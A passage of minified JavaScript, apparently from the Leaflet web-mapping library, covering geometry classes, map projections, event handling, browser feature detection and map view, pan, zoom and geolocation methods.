0!==t.alt?[a(t.lng,e),a(t.lat,e),a(t.alt,e)]:[a(t.lng,e),a(t.lat,e)]}function Ft(t,e,i,n){for(var r=[],o=0,s=t.length;o<s;o++)r.push(e?Ft(t[o],e-1,i,n):zt(t[o],n));return!e&&i&&r.push(r[0]),r}function Ht(t,i){return t.feature?e({},t.feature,{geometry:i}):Bt(i)}function Bt(t){return"Feature"===t.type||"FeatureCollection"===t.type?t:{type:"Feature",properties:{},geometry:t}}function Ut(t,e){return new Ki(t,e)}function qt(t,e){return new an(t,e)}function Zt(t){return Ue?new cn(t):null}function Vt(t){return qe||Ze?new fn(t):null}var $t=Object.freeze;Object.freeze=function(t){return t};var Wt=Object.create||function(){function t(){}return function(e){return t.prototype=e,new t}}(),Yt=0,Gt=/\{ *([\w_-]+) *\}/g,Kt=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)},Jt="[data-uri]",Xt=0,Qt=window.requestAnimationFrame||f("RequestAnimationFrame")||m,te=window.cancelAnimationFrame||f("CancelAnimationFrame")||f("CancelRequestAnimationFrame")||function(t){window.clearTimeout(t)},ee=(Object.freeze||Object)({freeze:$t,extend:e,create:Wt,bind:i,lastId:Yt,stamp:n,throttle:r,wrapNum:o,falseFn:s,formatNum:a,trim:l,splitWords:u,setOptions:c,getParamString:h,template:d,isArray:Kt,indexOf:p,emptyImageUrl:Jt,requestFn:Qt,cancelFn:te,requestAnimFrame:g,cancelAnimFrame:_});v.extend=function(t){var i=function(){this.initialize&&this.initialize.apply(this,arguments),this.callInitHooks()},n=i.__super__=this.prototype,r=Wt(n);for(var o in r.constructor=i,i.prototype=r,this)this.hasOwnProperty(o)&&"prototype"!==o&&"__super__"!==o&&(i[o]=this[o]);return t.statics&&(e(i,t.statics),delete t.statics),t.includes&&(function(t){if("undefined"!=typeof L&&L&&L.Mixin){t=Kt(t)?t:[t];for(var e=0;e<t.length;e++)t[e]===L.Mixin.Events&&console.warn("Deprecated include of L.Mixin.Events: this property will be removed in future releases, please inherit from L.Evented instead.",(new Error).stack)}}(t.includes),e.apply(null,[r].concat(t.includes)),delete t.includes),r.options&&(t.options=e(Wt(r.options),t.options)),e(r,t),r._initHooks=[],r.callInitHooks=function(){if(!this._initHooksCalled){n.callInitHooks&&n.callInitHooks.call(this),this._initHooksCalled=!0;for(var t=0,e=r._initHooks.length;t<e;t++)r._initHooks[t].call(this)}},i},v.include=function(t){return e(this.prototype,t),this},v.mergeOptions=function(t){return e(this.prototype.options,t),this},v.addInitHook=function(t){var e=Array.prototype.slice.call(arguments,1),i="function"==typeof t?t:function(){this[t].apply(this,e)};return this.prototype._initHooks=this.prototype._initHooks||[],this.prototype._initHooks.push(i),this};var ie={on:function(t,e,i){if("object"==typeof t)for(var n in t)this._on(n,t[n],e);else for(var r=0,o=(t=u(t)).length;r<o;r++)this._on(t[r],e,i);return this},off:function(t,e,i){if(t)if("object"==typeof t)for(var n in t)this._off(n,t[n],e);else for(var r=0,o=(t=u(t)).length;r<o;r++)this._off(t[r],e,i);else delete this._events;return this},_on:function(t,e,i){this._events=this._events||{};var n=this._events[t];n||(n=[],this._events[t]=n),i===this&&(i=void 0);for(var r={fn:e,ctx:i},o=n,s=0,a=o.length;s<a;s++)if(o[s].fn===e&&o[s].ctx===i)return;o.push(r)},_off:function(t,e,i){var n,r,o;if(this._events&&(n=this._events[t])){if(!e){for(r=0,o=n.length;r<o;r++)n[r].fn=s;return void delete this._events[t]}if(i===this&&(i=void 0),n)for(r=0,o=n.length;r<o;r++){var a=n[r];if(a.ctx===i&&a.fn===e)return a.fn=s,this._firingCount&&(this._events[t]=n=n.slice()),void n.splice(r,1)}}},fire:function(t,i,n){if(!this.listens(t,n))return this;var r=e({},i,{type:t,target:this,sourceTarget:i&&i.sourceTarget||this});if(this._events){var o=this._events[t];if(o){this._firingCount=this._firingCount+1||1;for(var s=0,a=o.length;s<a;s++){var l=o[s];l.fn.call(l.ctx||this,r)}this._firingCount--}}return n&&this._propagateEvent(r),this},listens:function(t,e){var i=this._events&&this._events[t];if(i&&i.length)return!0;if(e)for(var n in this._eventParents)if(this._eventParents[n].listens(t,e))return!0;return!1},once:function(t,e,n){if("object"==typeof t){for(var r in t)this.once(r,t[r],e);return this}var o=i((function(){this.off(t,e,n).off(t,o,n)}),this);return this.on(t,e,n).on(t,o,n)},addEventParent:function(t){return this._eventParents=this._eventParents||{},this._eventParents[n(t)]=t,this},removeEventParent:function(t){return this._eventParents&&delete this._eventParents[n(t)],this},_propagateEvent:function(t){for(var i in this._eventParents)this._eventParents[i].fire(t.type,e({layer:t.target,propagatedFrom:t.target},t),!0)}};ie.addEventListener=ie.on,ie.removeEventListener=ie.clearAllEventListeners=ie.off,ie.addOneTimeEventListener=ie.once,ie.fireEvent=ie.fire,ie.hasEventListeners=ie.listens;var ne=v.extend(ie),re=Math.trunc||function(t){return t>0?Math.floor(t):Math.ceil(t)};y.prototype={clone:function(){return new y(this.x,this.y)},add:function(t){return this.clone()._add(b(t))},_add:function(t){return this.x+=t.x,this.y+=t.y,this},subtract:function(t){return this.clone()._subtract(b(t))},_subtract:function(t){return this.x-=t.x,this.y-=t.y,this},divideBy:function(t){return this.clone()._divideBy(t)},_divideBy:function(t){return this.x/=t,this.y/=t,this},multiplyBy:function(t){return this.clone()._multiplyBy(t)},_multiplyBy:function(t){return this.x*=t,this.y*=t,this},scaleBy:function(t){return new y(this.x*t.x,this.y*t.y)},unscaleBy:function(t){return new y(this.x/t.x,this.y/t.y)},round:function(){return this.clone()._round()},_round:function(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this},floor:function(){return this.clone()._floor()},_floor:function(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this},ceil:function(){return this.clone()._ceil()},_ceil:function(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this},trunc:function(){return this.clone()._trunc()},_trunc:function(){return this.x=re(this.x),this.y=re(this.y),this},distanceTo:function(t){var e=(t=b(t)).x-this.x,i=t.y-this.y;return Math.sqrt(e*e+i*i)},equals:function(t){return(t=b(t)).x===this.x&&t.y===this.y},contains:function(t){return t=b(t),Math.abs(t.x)<=Math.abs(this.x)&&Math.abs(t.y)<=Math.abs(this.y)},toString:function(){return"Point("+a(this.x)+", "+a(this.y)+")"}},w.prototype={extend:function(t){return t=b(t),this.min||this.max?(this.min.x=Math.min(t.x,this.min.x),this.max.x=Math.max(t.x,this.max.x),this.min.y=Math.min(t.y,this.min.y),this.max.y=Math.max(t.y,this.max.y)):(this.min=t.clone(),this.max=t.clone()),this},getCenter:function(t){return new y((this.min.x+this.max.x)/2,(this.min.y+this.max.y)/2,t)},getBottomLeft:function(){return new y(this.min.x,this.max.y)},getTopRight:function(){return new y(this.max.x,this.min.y)},getTopLeft:function(){return this.min},getBottomRight:function(){return this.max},getSize:function(){return this.max.subtract(this.min)},contains:function(t){var e,i;return(t="number"==typeof t[0]||t instanceof y?b(t):x(t))instanceof w?(e=t.min,i=t.max):e=i=t,e.x>=this.min.x&&i.x<=this.max.x&&e.y>=this.min.y&&i.y<=this.max.y},intersects:function(t){t=x(t);var e=this.min,i=this.max,n=t.min,r=t.max,o=r.x>=e.x&&n.x<=i.x,s=r.y>=e.y&&n.y<=i.y;return o&&s},overlaps:function(t){t=x(t);var e=this.min,i=this.max,n=t.min,r=t.max,o=r.x>e.x&&n.x<i.x,s=r.y>e.y&&n.y<i.y;return o&&s},isValid:function(){return!(!this.min||!this.max)}},T.prototype={extend:function(t){var e,i,n=this._southWest,r=this._northEast;if(t instanceof C)e=t,i=t;else{if(!(t instanceof T))return t?this.extend(S(t)||E(t)):this;if(e=t._southWest,i=t._northEast,!e||!i)return this}return n||r?(n.lat=Math.min(e.lat,n.lat),n.lng=Math.min(e.lng,n.lng),r.lat=Math.max(i.lat,r.lat),r.lng=Math.max(i.lng,r.lng)):(this._southWest=new C(e.lat,e.lng),this._northEast=new C(i.lat,i.lng)),this},pad:function(t){var e=this._southWest,i=this._northEast,n=Math.abs(e.lat-i.lat)*t,r=Math.abs(e.lng-i.lng)*t;return new T(new C(e.lat-n,e.lng-r),new C(i.lat+n,i.lng+r))},getCenter:function(){return new C((this._southWest.lat+this._northEast.lat)/2,(this._southWest.lng+this._northEast.lng)/2)},getSouthWest:function(){return this._southWest},getNorthEast:function(){return this._northEast},getNorthWest:function(){return new C(this.getNorth(),this.getWest())},getSouthEast:function(){return new C(this.getSouth(),this.getEast())},getWest:function(){return this._southWest.lng},getSouth:function(){return this._southWest.lat},getEast:function(){return this._northEast.lng},getNorth:function(){return this._northEast.lat},contains:function(t){t="number"==typeof t[0]||t instanceof C||"lat"in t?S(t):E(t);var e,i,n=this._southWest,r=this._northEast;return t instanceof T?(e=t.getSouthWest(),i=t.getNorthEast()):e=i=t,e.lat>=n.lat&&i.lat<=r.lat&&e.lng>=n.lng&&i.lng<=r.lng},intersects:function(t){t=E(t);var e=this._southWest,i=this._northEast,n=t.getSouthWest(),r=t.getNorthEast(),o=r.lat>=e.lat&&n.lat<=i.lat,s=r.lng>=e.lng&&n.lng<=i.lng;return o&&s},overlaps:function(t){t=E(t);var e=this._southWest,i=this._northEast,n=t.getSouthWest(),r=t.getNorthEast(),o=r.lat>e.lat&&n.lat<i.lat,s=r.lng>e.lng&&n.lng<i.lng;return o&&s},toBBoxString:function(){return[this.getWest(),this.getSouth(),this.getEast(),this.getNorth()].join(",")},equals:function(t,e){return!!t&&(t=E(t),this._southWest.equals(t.getSouthWest(),e)&&this._northEast.equals(t.getNorthEast(),e))},isValid:function(){return!(!this._southWest||!this._northEast)}},C.prototype={equals:function(t,e){return!!t&&(t=S(t),Math.max(Math.abs(this.lat-t.lat),Math.abs(this.lng-t.lng))<=(void 0===e?1e-9:e))},toString:function(t){return"LatLng("+a(this.lat,t)+", "+a(this.lng,t)+")"},distanceTo:function(t){return se.distance(this,S(t))},wrap:function(){return se.wrapLatLng(this)},toBounds:function(t){var e=180*t/40075017,i=e/Math.cos(Math.PI/180*this.lat);return E([this.lat-e,this.lng-i],[this.lat+e,this.lng+i])},clone:function(){return new C(this.lat,this.lng,this.alt)}};var oe={latLngToPoint:function(t,e){var i=this.projection.project(t),n=this.scale(e);return this.transformation._transform(i,n)},pointToLatLng:function(t,e){var i=this.scale(e),n=this.transformation.untransform(t,i);return this.projection.unproject(n)},project:function(t){return this.projection.project(t)},unproject:function(t){return this.projection.unproject(t)},scale:function(t){return 256*Math.pow(2,t)},zoom:function(t){return Math.log(t/256)/Math.LN2},getProjectedBounds:function(t){if(this.infinite)return null;var e=this.projection.bounds,i=this.scale(t);return new w(this.transformation.transform(e.min,i),this.transformation.transform(e.max,i))},infinite:!1,wrapLatLng:function(t){var e=this.wrapLng?o(t.lng,this.wrapLng,!0):t.lng;return new C(this.wrapLat?o(t.lat,this.wrapLat,!0):t.lat,e,t.alt)},wrapLatLngBounds:function(t){var e=t.getCenter(),i=this.wrapLatLng(e),n=e.lat-i.lat,r=e.lng-i.lng;if(0===n&&0===r)return t;var o=t.getSouthWest(),s=t.getNorthEast();return new T(new C(o.lat-n,o.lng-r),new C(s.lat-n,s.lng-r))}},se=e({},oe,{wrapLng:[-180,180],R:6371e3,distance:function(t,e){var i=Math.PI/180,n=t.lat*i,r=e.lat*i,o=Math.sin((e.lat-t.lat)*i/2),s=Math.sin((e.lng-t.lng)*i/2),a=o*o+Math.cos(n)*Math.cos(r)*s*s,l=2*Math.atan2(Math.sqrt(a),Math.sqrt(1-a));return this.R*l}}),ae={R:6378137,MAX_LATITUDE:85.0511287798,project:function(t){var e=Math.PI/180,i=this.MAX_LATITUDE,n=Math.max(Math.min(i,t.lat),-i),r=Math.sin(n*e);return new y(this.R*t.lng*e,this.R*Math.log((1+r)/(1-r))/2)},unproject:function(t){var e=180/Math.PI;return new C((2*Math.atan(Math.exp(t.y/this.R))-Math.PI/2)*e,t.x*e/this.R)},bounds:function(){var t=6378137*Math.PI;return new w([-t,-t],[t,t])}()};k.prototype={transform:function(t,e){return this._transform(t.clone(),e)},_transform:function(t,e){return e=e||1,t.x=e*(this._a*t.x+this._b),t.y=e*(this._c*t.y+this._d),t},untransform:function(t,e){return e=e||1,new y((t.x/e-this._b)/this._a,(t.y/e-this._d)/this._c)}};var le,ue,ce,he=e({},se,{code:"EPSG:3857",projection:ae,transformation:function(){var t=.5/(Math.PI*ae.R);return M(t,.5,-t,.5)}()}),de=e({},he,{code:"EPSG:900913"}),pe=document.documentElement.style,fe="ActiveXObject"in window,me=fe&&!document.addEventListener,ge="msLaunchUri"in navigator&&!("documentMode"in document),_e=A("webkit"),ve=A("android"),ye=A("android 2")||A("android 3"),be=parseInt(/WebKit\/([0-9]+)|$/.exec(navigator.userAgent)[1],10),we=ve&&A("Google")&&be<537&&!("AudioNode"in window),xe=!!window.opera,Le=A("chrome"),Te=A("gecko")&&!_e&&!xe&&!fe,Ee=!Le&&A("safari"),Ce=A("phantom"),Se="OTransition"in pe,ke=0===navigator.platform.indexOf("Win"),Me=fe&&"transition"in pe,Pe="WebKitCSSMatrix"in window&&"m11"in new window.WebKitCSSMatrix&&!ye,Oe="MozPerspective"in pe,Ae=!window.L_DISABLE_3D&&(Me||Pe||Oe)&&!Se&&!Ce,De="undefined"!=typeof orientation||A("mobile"),Ie=De&&_e,Ne=De&&Pe,Re=!window.PointerEvent&&window.MSPointerEvent,je=!(!window.PointerEvent&&!Re),ze=!window.L_NO_TOUCH&&(je||"ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),Fe=De&&xe,He=De&&Te,Be=(window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI)>1,Ue=!!document.createElement("canvas").getContext,qe=!(!document.createElementNS||!P("svg").createSVGRect),Ze=!qe&&function(){try{var t=document.createElement("div");t.innerHTML='<v:shape adj="1"/>';var e=t.firstChild;return e.style.behavior="url(#default#VML)",e&&"object"==typeof e.adj}catch(t){return!1}}(),Ve=(Object.freeze||Object)({ie:fe,ielt9:me,edge:ge,webkit:_e,android:ve,android23:ye,androidStock:we,opera:xe,chrome:Le,gecko:Te,safari:Ee,phantom:Ce,opera12:Se,win:ke,ie3d:Me,webkit3d:Pe,gecko3d:Oe,any3d:Ae,mobile:De,mobileWebkit:Ie,mobileWebkit3d:Ne,msPointer:Re,pointer:je,touch:ze,mobileOpera:Fe,mobileGecko:He,retina:Be,canvas:Ue,svg:qe,vml:Ze}),$e=Re?"MSPointerDown":"pointerdown",We=Re?"MSPointerMove":"pointermove",Ye=Re?"MSPointerUp":"pointerup",Ge=Re?"MSPointerCancel":"pointercancel",Ke=["INPUT","SELECT","OPTION"],Je={},Xe=!1,Qe=0,ti=Re?"MSPointerDown":je?"pointerdown":"touchstart",ei=Re?"MSPointerUp":je?"pointerup":"touchend",ii="_leaflet_",ni=tt(["transform","webkitTransform","OTransform","MozTransform","msTransform"]),ri=tt(["webkitTransition","transition","OTransition","MozTransition","msTransition"]),oi="webkitTransition"===ri||"OTransition"===ri?ri+"End":"transitionend";if("onselectstart"in document)le=function(){ct(window,"selectstart",_t)},ue=function(){ht(window,"selectstart",_t)};else{var si=tt(["userSelect","WebkitUserSelect","OUserSelect","MozUserSelect","msUserSelect"]);le=function(){if(si){var t=document.documentElement.style;ce=t[si],t[si]="none"}},ue=function(){si&&(document.documentElement.style[si]=ce,ce=void 0)}}var ai,li,ui,ci=(Object.freeze||Object)({TRANSFORM:ni,TRANSITION:ri,TRANSITION_END:oi,get:B,getStyle:U,create:q,remove:Z,empty:V,toFront:$,toBack:W,hasClass:Y,addClass:G,removeClass:K,setClass:J,getClass:X,setOpacity:Q,testProp:tt,setTransform:et,setPosition:it,getPosition:nt,disableTextSelection:le,enableTextSelection:ue,disableImageDrag:rt,enableImageDrag:ot,preventOutline:st,restoreOutline:at,getSizedParentNode:lt,getScale:ut}),hi="_leaflet_events",di=ke&&Le?2*window.devicePixelRatio:Te?window.devicePixelRatio:1,pi={},fi=(Object.freeze||Object)({on:ct,off:ht,stopPropagation:ft,disableScrollPropagation:mt,disableClickPropagation:gt,preventDefault:_t,stop:vt,getMousePosition:yt,getWheelDelta:bt,fakeStop:wt,skipped:xt,isExternalTarget:Lt,addListener:ct,removeListener:ht}),mi=ne.extend({run:function(t,e,i,n){this.stop(),this._el=t,this._inProgress=!0,this._duration=i||.25,this._easeOutPower=1/Math.max(n||.5,.2),this._startPos=nt(t),this._offset=e.subtract(this._startPos),this._startTime=+new Date,this.fire("start"),this._animate()},stop:function(){this._inProgress&&(this._step(!0),this._complete())},_animate:function(){this._animId=g(this._animate,this),this._step()},_step:function(t){var e=+new Date-this._startTime,i=1e3*this._duration;e<i?this._runFrame(this._easeOut(e/i),t):(this._runFrame(1),this._complete())},_runFrame:function(t,e){var i=this._startPos.add(this._offset.multiplyBy(t));e&&i._round(),it(this._el,i),this.fire("step")},_complete:function(){_(this._animId),this._inProgress=!1,this.fire("end")},_easeOut:function(t){return 1-Math.pow(1-t,this._easeOutPower)}}),gi=ne.extend({options:{crs:he,center:void 0,zoom:void 0,minZoom:void 0,maxZoom:void 0,layers:[],maxBounds:void 0,renderer:void 0,zoomAnimation:!0,zoomAnimationThreshold:4,fadeAnimation:!0,markerZoomAnimation:!0,transform3DLimit:8388608,zoomSnap:1,zoomDelta:1,trackResize:!0},initialize:function(t,e){e=c(this,e),this._handlers=[],this._layers={},this._zoomBoundLayers={},this._sizeChanged=!0,this._initContainer(t),this._initLayout(),this._onResize=i(this._onResize,this),this._initEvents(),e.maxBounds&&this.setMaxBounds(e.maxBounds),void 0!==e.zoom&&(this._zoom=this._limitZoom(e.zoom)),e.center&&void 0!==e.zoom&&this.setView(S(e.center),e.zoom,{reset:!0}),this.callInitHooks(),this._zoomAnimated=ri&&Ae&&!Fe&&this.options.zoomAnimation,this._zoomAnimated&&(this._createAnimProxy(),ct(this._proxy,oi,this._catchTransitionEnd,this)),this._addLayers(this.options.layers)},setView:function(t,i,n){return i=void 0===i?this._zoom:this._limitZoom(i),t=this._limitCenter(S(t),i,this.options.maxBounds),n=n||{},this._stop(),this._loaded&&!n.reset&&!0!==n&&(void 0!==n.animate&&(n.zoom=e({animate:n.animate},n.zoom),n.pan=e({animate:n.animate,duration:n.duration},n.pan)),this._zoom!==i?this._tryAnimatedZoom&&this._tryAnimatedZoom(t,i,n.zoom):this._tryAnimatedPan(t,n.pan))?(clearTimeout(this._sizeTimer),this):(this._resetView(t,i),this)},setZoom:function(t,e){return this._loaded?this.setView(this.getCenter(),t,{zoom:e}):(this._zoom=t,this)},zoomIn:function(t,e){return t=t||(Ae?this.options.zoomDelta:1),this.setZoom(this._zoom+t,e)},zoomOut:function(t,e){return t=t||(Ae?this.options.zoomDelta:1),this.setZoom(this._zoom-t,e)},setZoomAround:function(t,e,i){var n=this.getZoomScale(e),r=this.getSize().divideBy(2),o=(t instanceof y?t:this.latLngToContainerPoint(t)).subtract(r).multiplyBy(1-1/n),s=this.containerPointToLatLng(r.add(o));return this.setView(s,e,{zoom:i})},_getBoundsCenterZoom:function(t,e){e=e||{},t=t.getBounds?t.getBounds():E(t);var i=b(e.paddingTopLeft||e.padding||[0,0]),n=b(e.paddingBottomRight||e.padding||[0,0]),r=this.getBoundsZoom(t,!1,i.add(n));if((r="number"==typeof e.maxZoom?Math.min(e.maxZoom,r):r)===1/0)return{center:t.getCenter(),zoom:r};var o=n.subtract(i).divideBy(2),s=this.project(t.getSouthWest(),r),a=this.project(t.getNorthEast(),r);return{center:this.unproject(s.add(a).divideBy(2).add(o),r),zoom:r}},fitBounds:function(t,e){if(!(t=E(t)).isValid())throw new Error("Bounds are not valid.");var i=this._getBoundsCenterZoom(t,e);return this.setView(i.center,i.zoom,e)},fitWorld:function(t){return this.fitBounds([[-90,-180],[90,180]],t)},panTo:function(t,e){return this.setView(t,this._zoom,{pan:e})},panBy:function(t,e){if(e=e||{},!(t=b(t).round()).x&&!t.y)return this.fire("moveend");if(!0!==e.animate&&!this.getSize().contains(t))return this._resetView(this.unproject(this.project(this.getCenter()).add(t)),this.getZoom()),this;if(this._panAnim||(this._panAnim=new mi,this._panAnim.on({step:this._onPanTransitionStep,end:this._onPanTransitionEnd},this)),e.noMoveStart||this.fire("movestart"),!1!==e.animate){G(this._mapPane,"leaflet-pan-anim");var i=this._getMapPanePos().subtract(t).round();this._panAnim.run(this._mapPane,i,e.duration||.25,e.easeLinearity)}else this._rawPanBy(t),this.fire("move").fire("moveend");return this},flyTo:function(t,e,i){function n(t){var e=(d*d-h*h+(t?-1:1)*m*m*p*p)/(2*(t?d:h)*m*p),i=Math.sqrt(e*e+1)-e;return i<1e-9?-18:Math.log(i)}function r(t){return(Math.exp(t)-Math.exp(-t))/2}function o(t){return(Math.exp(t)+Math.exp(-t))/2}function s(t){return h*(o(_)*function(t){return r(t)/o(t)}(_+f*t)-r(_))/m}if(!1===(i=i||{}).animate||!Ae)return this.setView(t,e,i);this._stop();var a=this.project(this.getCenter()),l=this.project(t),u=this.getSize(),c=this._zoom;t=S(t),e=void 0===e?c:e;var h=Math.max(u.x,u.y),d=h*this.getZoomScale(c,e),p=l.distanceTo(a)||1,f=1.42,m=f*f,_=n(0),v=Date.now(),y=(n(1)-_)/f,b=i.duration?1e3*i.duration:1e3*y*.8;return this._moveStart(!0,i.noMoveStart),function i(){var n=(Date.now()-v)/b,r=function(t){return 1-Math.pow(1-t,1.5)}(n)*y;n<=1?(this._flyToFrame=g(i,this),this._move(this.unproject(a.add(l.subtract(a).multiplyBy(s(r)/p)),c),this.getScaleZoom(h/function(t){return h*(o(_)/o(_+f*t))}(r),c),{flyTo:!0})):this._move(t,e)._moveEnd(!0)}.call(this),this},flyToBounds:function(t,e){var i=this._getBoundsCenterZoom(t,e);return this.flyTo(i.center,i.zoom,e)},setMaxBounds:function(t){return(t=E(t)).isValid()?(this.options.maxBounds&&this.off("moveend",this._panInsideMaxBounds),this.options.maxBounds=t,this._loaded&&this._panInsideMaxBounds(),this.on("moveend",this._panInsideMaxBounds)):(this.options.maxBounds=null,this.off("moveend",this._panInsideMaxBounds))},setMinZoom:function(t){var e=this.options.minZoom;return this.options.minZoom=t,this._loaded&&e!==t&&(this.fire("zoomlevelschange"),this.getZoom()<this.options.minZoom)?this.setZoom(t):this},setMaxZoom:function(t){var e=this.options.maxZoom;return this.options.maxZoom=t,this._loaded&&e!==t&&(this.fire("zoomlevelschange"),this.getZoom()>this.options.maxZoom)?this.setZoom(t):this},panInsideBounds:function(t,e){this._enforcingBounds=!0;var i=this.getCenter(),n=this._limitCenter(i,this._zoom,E(t));return i.equals(n)||this.panTo(n,e),this._enforcingBounds=!1,this},panInside:function(t,e){var i=b((e=e||{}).paddingTopLeft||e.padding||[0,0]),n=b(e.paddingBottomRight||e.padding||[0,0]),r=this.getCenter(),o=this.project(r),s=this.project(t),a=this.getPixelBounds(),l=a.getSize().divideBy(2),u=x([a.min.add(i),a.max.subtract(n)]);if(!u.contains(s)){this._enforcingBounds=!0;var c=o.subtract(s),h=b(s.x+c.x,s.y+c.y);(s.x<u.min.x||s.x>u.max.x)&&(h.x=o.x-c.x,c.x>0?h.x+=l.x-i.x:h.x-=l.x-n.x),(s.y<u.min.y||s.y>u.max.y)&&(h.y=o.y-c.y,c.y>0?h.y+=l.y-i.y:h.y-=l.y-n.y),this.panTo(this.unproject(h),e),this._enforcingBounds=!1}return this},invalidateSize:function(t){if(!this._loaded)return this;t=e({animate:!1,pan:!0},!0===t?{animate:!0}:t);var n=this.getSize();this._sizeChanged=!0,this._lastCenter=null;var r=this.getSize(),o=n.divideBy(2).round(),s=r.divideBy(2).round(),a=o.subtract(s);return a.x||a.y?(t.animate&&t.pan?this.panBy(a):(t.pan&&this._rawPanBy(a),this.fire("move"),t.debounceMoveend?(clearTimeout(this._sizeTimer),this._sizeTimer=setTimeout(i(this.fire,this,"moveend"),200)):this.fire("moveend")),this.fire("resize",{oldSize:n,newSize:r})):this},stop:function(){return this.setZoom(this._limitZoom(this._zoom)),this.options.zoomSnap||this.fire("viewreset"),this._stop()},locate:function(t){if(t=this._locateOptions=e({timeout:1e4,watch:!1},t),!("geolocation"in navigator))return this._handleGeolocationError({code:0,message:"Geolocation not supported."}),this;var n=i(this._handleGeolocationResponse,this),r=i(this._handleGeolocationError,this);return t.watch?this._locationWatchId=navigator.geolocation.watchPosition(n,r,t):navigator.geolocation.getCurrentPosition(n,r,t),this},stopLocate:function(){return navigator.geolocation&&navigator.geolocation.clearWatch&&navigator.geolocation.clearWatch(this._locationWatchId),this._locateOptions&&(this._locateOptions.setView=!1),this},_handleGeolocationError:function(t){var e=t.code,i=t.message||(1===e?"permission denied":2===e?"position unavailable":"timeout");this._locateOptions.setView&&!this._loaded&&this.fitWorld(),this.fire("locationerror",{code:e,message:"Geolocation error: "+i+"."})},_handleGeolocationResponse:function(t){var e=new C(t.coords.latitude,t.coords.longitude),i=e.toBounds(2*t.coords.accuracy),n=this._locateOptions;if(n.setView){var r=this.getBoundsZoom(i);this.setView(e,n.maxZoom?Math.min(r,n.maxZoom):r)}var o={latlng:e,bounds:i,timestamp:t.timestamp};for(var s in t.coords)"number"==typeof t.coords[s]&&(o[s]=t.coords[s]);this.fire("locationfound",o)},addHandler:function(t,e){if(!e)return this;var i=this[t]=new e(this);return this._handlers.push(i),this.options[t]&&i.enable(),this},remove:function(){if(this._initEvents(!0),this._containerId!==this._container._leaflet_id)throw new Error("Map container is being reused by another instance");try{delete this._container._leaflet_id,delete this._containerId}catch(t){this._container._leaflet_id=void 0,this._containerId=void 0}var t;for(t in void 0!==this._locationWatchId&&this.stopLocate(),this._stop(),Z(this._mapPane),this._clearControlPos&&this._clearControlPos(),this._resizeRequest&&(_(this._resizeRequest),this._resizeRequest=null),this._clearHandlers(),this._loaded&&this.fire("unload"),this._layers)this._layers[t].remove();for(t in this._panes)Z(this._panes[t]);return this._layers=[],this._panes=[],delete this._mapPane,delete this._renderer,this},createPane:function(t,e){var i=q("div","leaflet-pane"+(t?" leaflet-"+t.replace("Pane","")+"-pane":""),e||this._mapPane);return t&&(this._panes[t]=i),i},getCenter:function(){return this._checkIfLoaded(),this._lastCenter&&!this._moved()?this._lastCenter:this.layerPointToLatLng(this._getCenterLayerPoint())},getZoom:function(){return this._zoom},getBounds:function(){var t=this.getPixelBounds();return new T(this.unproject(t.getBottomLeft()),this.unproject(t.getTopRight()))},getMinZoom:function(){return void 0===this.options.minZoom?this._layersMinZoom||0:this.options.minZoom},getMaxZoom:function(){return void 0===this.options.maxZoom?void 0===this._layersMaxZoom?1/0:this._layersMaxZoom:this.options.maxZoom},getBoundsZoom:function(t,e,i){t=E(t),i=b(i||[0,0]);var n=this.getZoom()||0,r=this.getMinZoom(),o=this.getMaxZoom(),s=t.getNorthWest(),a=t.getSouthEast(),l=this.getSize().subtract(i),u=x(this.project(a,n),this.project(s,n)).getSize(),c=Ae?this.options.zoomSnap:1,h=l.x/u.x,d=l.y/u.y,p=e?Math.max(h,d):Math.min(h,d);return n=this.getScaleZoom(p,n),c&&(n=Math.round(n/(c/100))*(c/100),n=e?Math.ceil(n/c)*c:Math.floor(n/c)*c),Math.max(r,Math.min(o,n))},getSize:function(){return this._size&&!this._sizeChanged||(this._size=new y(this._container.clientWidth||0,this._container.clientHeight||0),this._sizeChanged=!1),this._size.clone()},getPixelBounds:function(t,e){var i=this._getTopLeftPoint(t,e);return new w(i,i.add(this.getSize()))},getPixelOrigin:function(){return this._checkIfLoaded(),this._pixelOrigin},getPixelWorldBounds:function(t){return this.options.crs.getProjectedBounds(void 0===t?this.getZoom():t)},getPane:function(t){return"string"==typeof t?this._panes[t]:t},getPanes:function(){return this._panes},getContainer:function(){return this._container},getZoomScale:function(t,e){var i=this.options.crs;return e=void 0===e?this._zoom:e,i.scale(t)/i.scale(e)},getScaleZoom:function(t,e){var i=this.options.crs;e=void 0===e?this._zoom:e;var n=i.zoom(t*i.scale(e));return isNaN(n)?1/0:n},project:function(t,e){return e=void 0===e?this._zoom:e,this.options.crs.latLngToPoint(S(t),e)},unproject:function(t,e){return e=void 0===e?this._zoom:e,this.options.crs.pointToLatLng(b(t),e)},layerPointToLatLng:function(t){var e=b(t).add(this.getPixelOrigin());return this.unproject(e)},latLngToLayerPoint:function(t){return this.project(S(t))._round()._subtract(this.getPixelOrigin())},wrapLatLng:function(t){return this.options.crs.wrapLatLng(S(t))},wrapLatLngBounds:function(t){return this.options.crs.wrapLatLngBounds(E(t))},distance:function(t,e){return this.options.crs.distance(S(t),S(e))},containerPointToLayerPoint:function(t){return b(t).subtract(this._getMapPanePos())},layerPointToContainerPoint:function(t){return b(t).add(this._getMapPanePos())},containerPointToLatLng:function(t){var e=this.containerPointToLayerPoint(b(t));return this.layerPointToLatLng(e)},latLngToContainerPoint:function(t){return this.layerPointToContainerPoint(this.latLngToLayerPoint(S(t)))},mouseEventToContainerPoint:function(t){return yt(t,this._container)},mouseEventToLayerPoint:function(t){return this.containerPointToLayerPoint(this.mouseEventToContainerPoint(t))},mouseEventToLatLng:function(t){return this.layerPointToLatLng(this.mouseEventToLayerPoint(t))},_initContainer:function(t){var e=this._container=B(t);if(!e)throw new Error("Map container not found.");if(e._leaflet_id)throw new Error("Map container is already initialized.");ct(e,"scroll",this._onScroll,this),this._containerId=n(e)},_initLayout:function(){var t=this._container;this._fadeAnimated=this.options.fadeAnimation&&Ae,G(t,"leaflet-container"+(ze?" leaflet-touch":"")+(Be?" leaflet-retina":"")+(me?" leaflet-oldie":"")+(Ee?" leaflet-safari":"")+(this._fadeAnimated?" leaflet-fade-anim":""));var e=U(t,"position");"absolute"!==e&&"relative"!==e&&"fixed"!==e&&(t.style.position="relative"),this._initPanes(),this._initControlPos&&this._initControlPos()},_initPanes:function(){var 